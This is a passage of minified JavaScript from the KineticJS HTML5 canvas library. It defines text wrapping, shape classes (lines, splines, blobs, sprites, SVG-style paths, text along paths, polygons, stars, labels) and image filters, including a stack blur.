this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23